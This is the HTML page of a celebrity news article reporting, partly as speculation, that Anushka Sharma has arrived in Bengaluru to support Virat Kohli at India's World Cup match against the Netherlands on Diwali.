				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/&#038;name=Anushka%20Sharma%20Arrives%20in%20Bengaluru%20to%20Support%20Virat%20Kohli%20and%20Team%20India%20During%20World%20Cup%20Match%20on%20Diwali" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/&#038;description=Anushka%20Sharma%20Arrives%20in%20Bengaluru%20to%20Support%20Virat%20Kohli%20and%20Team%20India%20During%20World%20Cup%20Match%20on%20Diwali&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2023/11/dd-22.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/11/dd-22-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>Anushka Sharma and Virat Kohli have been a source of inspiration when it comes to showcasing their love and support for each other, both during their courtship and since their marriage in 2017. Their endearing interactions on social media have consistently caught the attention of their fans. Following their delightful celebration of Virat&#8217;s recent birthday, it seems that they are preparing to charm their followers once more, this time in honor of Diwali. Anushka has apparently arrived in Bengaluru in anticipation of India&#8217;s Cricket World Cup match scheduled for Sunday.</p>



<p>Anushka Sharma to Attend India&#8217;s Match Against the Netherlands on Diwali?<br>A video shared by a fan on Twitter shows actress Anushka Sharma arriving in Bengaluru. In the video, Anushka is seen in a comfortable outfit, sporting an oversized shirt, shorts, and sneakers, exuding a casual chic style. The video captures her walking out of what appears to be the airport.</p>



<p>Speculation suggests that Anushka may be in the city to support her husband, Virat Kohli, and cheer for Team India in their final league match of the Cricket World Cup against the Netherlands on Sunday, November 12, at the M. Chinnaswamy Stadium. The match coincides with the celebration of Diwali, adding an extra layer of festivity to the occasion. Anushka was present in Ahmedabad last month when India faced off against Pakistan in the tournament.</p>



<p>Anushka Sharma&#8217;s Playful Birthday Greeting for Virat Kohli<br>On November 5, Virat Kohli celebrated his 35th birthday, and Anushka Sharma used Instagram to send her wishes in a playful manner. She shared an interesting fact about his cricket career, highlighting that he is the only cricketer to secure a wicket on the &#8216;zeroth&#8217; delivery of his T20 Internationals career. Alongside this, she penned a heartfelt caption expressing her love and admiration for him. She wrote, “He is literally EXCEPTIONAL in every role in his life! But somehow continues to add more feathers to his glorious hat. I love YOUUU through this life and beyond and endlessly so, in every shape, form, through it all, whatever it may be so @virat.kohli.”</p>



<p>Meanwhile, Team India is at the top of the points table in the Cricket World Cup 2023, maintaining an unbeaten record. Their exceptional performance has secured them a place in the semi-finals, scheduled for November 15.</p>
<!-- CONTENT END 2 -->

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asianlifestylemagazine.com/author/admin/"><img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-140x140.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-280x280.png 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asianlifestylemagazine.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:admin@asianlifestylemagazine.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">November 7, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 337 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Anushka%20Sharma%20Arrives%20in%20Bengaluru%20to%20Support%20Virat%20Kohli%20and%20Team%20India%20During%20World%20Cup%20Match%20on%20Diwali&#038;url=https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/&#038;title=Anushka%20Sharma%20Arrives%20in%20Bengaluru%20to%20Support%20Virat%20Kohli%20and%20Team%20India%20During%20World%20Cup%20Match%20on%20Diwali" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/&#038;name=Anushka%20Sharma%20Arrives%20in%20Bengaluru%20to%20Support%20Virat%20Kohli%20and%20Team%20India%20During%20World%20Cup%20Match%20on%20Diwali" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/&#038;description=Anushka%20Sharma%20Arrives%20in%20Bengaluru%20to%20Support%20Virat%20Kohli%20and%20Team%20India%20During%20World%20Cup%20Match%20on%20Diwali&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2023/11/dd-22.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-11-07T09:15:15+00:00","datePublished":"2023-11-07T09:15:15+00:00","dateModified":"2023-11-07T09:15:16+00:00","headline":"Anushka Sharma Arrives in Bengaluru to Support Virat Kohli and Team India During World Cup Match on Diwali","name":"Anushka Sharma Arrives in Bengaluru to Support Virat Kohli and Team India During World Cup Match on Diwali","keywords":[],"url":"https:\/\/asianlifestylemagazine.com\/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali\/","description":"Anushka Sharma and Virat Kohli have been a source of inspiration when it comes to showcasing their love and support for each other, both during their courtship and since their marriage in 2017. Their","copyrightYear":"2023","articleSection":"Bollywood News","articleBody":"\nAnushka Sharma and Virat Kohli have been a source of inspiration when it comes to showcasing their love and support for each other, both during their courtship and since their marriage in 2017. Their endearing interactions on social media have consistently caught the attention of their fans. Following their delightful celebration of Virat's recent birthday, it seems that they are preparing to charm their followers once more, this time in honor of Diwali. Anushka has apparently arrived in Bengaluru in anticipation of India's Cricket World Cup match scheduled for Sunday.\n\n\n\nAnushka Sharma to Attend India's Match Against the Netherlands on Diwali?A video shared by a fan on Twitter shows actress Anushka Sharma arriving in Bengaluru. In the video, Anushka is seen in a comfortable outfit, sporting an oversized shirt, shorts, and sneakers, exuding a casual chic style. The video captures her walking out of what appears to be the airport.\n\n\n\nSpeculation suggests that Anushka may be in the city to support her husband, Virat Kohli, and cheer for Team India in their final league match of the Cricket World Cup against the Netherlands on Sunday, November 12, at the M. Chinnaswamy Stadium. The match coincides with the celebration of Diwali, adding an extra layer of festivity to the occasion. Anushka was present in Ahmedabad last month when India faced off against Pakistan in the tournament.\n\n\n\nAnushka Sharma's Playful Birthday Greeting for Virat KohliOn November 5, Virat Kohli celebrated his 35th birthday, and Anushka Sharma used Instagram to send her wishes in a playful manner. She shared an interesting fact about his cricket career, highlighting that he is the only cricketer to secure a wicket on the 'zeroth' delivery of his T20 Internationals career. Alongside this, she penned a heartfelt caption expressing her love and admiration for him. She wrote, \u201cHe is literally EXCEPTIONAL in every role in his life! But somehow continues to add more feathers to his glorious hat. I love YOUUU through this life and beyond and endlessly so, in every shape, form, through it all, whatever it may be so @virat.kohli.\u201d\n\n\n\nMeanwhile, Team India is at the top of the points table in the Cricket World Cup 2023, maintaining an unbeaten record. Their exceptional performance has secured them a place in the semi-finals, scheduled for November 15.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Asian Life Style Magazine","logo":{"@type":"ImageObject","url":"https:\/\/asianlifestylemagazine.com\/wp-content\/uploads\/2021\/12\/asian-lifestyle-magazine-bannar-logo-final-1.png"},"sameAs":["https:\/\/www.facebook.com\/Asianlifestylemagazine\/","#","https:\/\/www.youtube.com\/channel\/UCxpN_4heYc5M2TCeoDHqFKw\/videos","https:\/\/www.instagram.com\/Asianlifestylemagazine\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/asianlifestylemagazine.com\/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin","url":"https:\/\/asianlifestylemagazine.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/asianlifestylemagazine.com\/wp-content\/uploads\/2023\/11\/dd-22.jpg","width":1200,"height":533}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Anushka%20Sharma%20Arrives%20in%20Bengaluru%20to%20Support%20Virat%20Kohli%20and%20Team%20India%20During%20World%20Cup%20Match%20on%20Diwali&#038;url=https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/&#038;title=Anushka%20Sharma%20Arrives%20in%20Bengaluru%20to%20Support%20Virat%20Kohli%20and%20Team%20India%20During%20World%20Cup%20Match%20on%20Diwali" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/&#038;name=Anushka%20Sharma%20Arrives%20in%20Bengaluru%20to%20Support%20Virat%20Kohli%20and%20Team%20India%20During%20World%20Cup%20Match%20on%20Diwali" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/&#038;description=Anushka%20Sharma%20Arrives%20in%20Bengaluru%20to%20Support%20Virat%20Kohli%20and%20Team%20India%20During%20World%20Cup%20Match%20on%20Diwali&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2023/11/dd-22.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/&#038;title=Anushka%20Sharma%20Arrives%20in%20Bengaluru%20to%20Support%20Virat%20Kohli%20and%20Team%20India%20During%20World%20Cup%20Match%20on%20Diwali" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Anushka%20Sharma%20Arrives%20in%20Bengaluru%20to%20Support%20Virat%20Kohli%20and%20Team%20India%20During%20World%20Cup%20Match%20on%20Diwali%20https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/&text=Anushka%20Sharma%20Arrives%20in%20Bengaluru%20to%20Support%20Virat%20Kohli%20and%20Team%20India%20During%20World%20Cup%20Match%20on%20Diwali" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Anushka%20Sharma%20Arrives%20in%20Bengaluru%20to%20Support%20Virat%20Kohli%20and%20Team%20India%20During%20World%20Cup%20Match%20on%20Diwali%20https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn  large-share-button" data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="social-text">Viber</span>
				</a>
				<a href="mailto:?subject=Anushka%20Sharma%20Arrives%20in%20Bengaluru%20to%20Support%20Virat%20Kohli%20and%20Team%20India%20During%20World%20Cup%20Match%20on%20Diwali&#038;body=https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://asianlifestylemagazine.com/author/admin/">
							<img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-180x180.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-360x360.png 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://asianlifestylemagazine.com/author/admin/">admin</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://asianlifestylemagazine.com" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://asianlifestylemagazine.com/aryan-khans-rare-photos-with-friends-at-shah-rukh-khans-grand-birthday-celebration-gain-popularity/" style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/11/dd-21-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://asianlifestylemagazine.com/aryan-khans-rare-photos-with-friends-at-shah-rukh-khans-grand-birthday-celebration-gain-popularity/" rel="prev">
					<h3 class="post-title">Aryan Khan's Rare Photos with Friends at Shah Rukh Khan's Grand Birthday Celebration Gain Popularity</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://asianlifestylemagazine.com/neena-gupta-recalls-girish-karnads-candid-warning-no-heroine-roles-for-you/" style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/11/dd-23-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://asianlifestylemagazine.com/neena-gupta-recalls-girish-karnads-candid-warning-no-heroine-roles-for-you/" rel="next">
					<h3 class="post-title">"Neena Gupta Recalls Girish Karnad's Candid Warning: 'No Heroine Roles for You'"</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation" href="https://asianlifestylemagazine.com/bts-jimin-dances-to-srks-main-koi-aisa-geet-gaoon-a-viral-sensation/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-21-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/bts-jimin-dances-to-srks-main-koi-aisa-geet-gaoon-a-viral-sensation/">BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 9, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Priyanka&#8217;s BTS Selfie from &#8216;The Bluff&#8217; Set is Pure Glamour" href="https://asianlifestylemagazine.com/priyankas-bts-selfie-from-the-bluff-set-is-pure-glamour/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-19-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Priyanka&#039;s BTS Selfie from &#039;The Bluff&#039; Set is Pure Glamour" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/priyankas-bts-selfie-from-the-bluff-set-is-pure-glamour/">Priyanka&#8217;s BTS Selfie from &#8216;The Bluff&#8217; Set is Pure Glamour</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Sonakshi Sinha Addresses Pregnancy Rumors After Marriage to Zaheer Iqbal" href="https://asianlifestylemagazine.com/sonakshi-sinha-addresses-pregnancy-rumors-after-marriage-to-zaheer-iqbal/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-17-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Sonakshi Sinha Addresses Pregnancy Rumors After Marriage to Zaheer Iqbal" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/sonakshi-sinha-addresses-pregnancy-rumors-after-marriage-to-zaheer-iqbal/">Sonakshi Sinha Addresses Pregnancy Rumors After Marriage to Zaheer Iqbal</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Justin Bieber&#8217;s Electrifying Set at Ambani Wedding: A Memorable Night" href="https://asianlifestylemagazine.com/justin-biebers-electrifying-set-at-ambani-wedding-a-memorable-night/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-15-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Justin Bieber&#039;s Electrifying Set at Ambani&#039;s Wedding: A Memorable Night" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/justin-biebers-electrifying-set-at-ambani-wedding-a-memorable-night/">Justin Bieber&#8217;s Electrifying Set at Ambani Wedding: A Memorable Night</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asianlifestylemagazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='14159' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="16"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Justin Bieber&#8217;s Electrifying Set at Ambani Wedding: A Memorable Night" href="https://asianlifestylemagazine.com/justin-biebers-electrifying-set-at-ambani-wedding-a-memorable-night/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-220">Bollywood News</span></span><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-15-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Justin Bieber&#039;s Electrifying Set at Ambani&#039;s Wedding: A Memorable Night" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
